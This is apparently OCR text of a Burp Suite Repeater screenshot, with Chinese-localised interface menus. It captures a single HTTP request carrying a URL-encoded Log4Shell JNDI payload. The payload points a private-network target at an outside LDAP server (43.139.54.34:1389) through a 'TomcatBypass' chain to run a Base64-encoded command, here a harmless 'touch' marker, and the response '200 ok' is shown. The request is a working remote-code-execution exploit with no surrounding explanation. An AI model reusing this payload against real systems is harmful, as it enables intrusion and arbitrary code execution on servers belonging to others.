 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 DomainHunter 帮助 Burp Suite Professional v2022.1.1 - Temporary Project -
Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn Software Vuln
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
1 × 2 × 3 × 4 × 6 × ...
发送(Send) 取消(Cancel) < > 目标
35
1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /hello?payload=
%24%7Bjndi%3Aldap%3A%2F%2F43.139.54.34%3A1389%2FTom
catBypass%2FCommand%2FBase64%2FdG91Y2ggbm9wd24x%7D
HTTP/1.1
2 Host: 192.168.1.205:49364
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pret... 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 23 Jun 2023 16:40:02 GMT
5 Connection: close
6
7 ok
搜索(Search)... 没有匹配
Ins
Re
Re
Re
Re
请求
Re
完成